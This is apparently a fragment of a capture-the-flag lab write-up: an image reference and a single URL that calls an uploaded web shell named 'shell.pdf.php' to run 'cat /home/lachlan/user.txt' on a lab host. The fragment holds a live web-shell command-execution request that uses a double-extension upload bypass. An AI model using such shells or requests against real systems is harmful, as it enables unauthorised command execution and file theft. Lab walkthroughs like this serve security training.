 http://10.10.138.41/cvs/shell.pdf.php?cmd=cat%20/home/lachlan/user.txt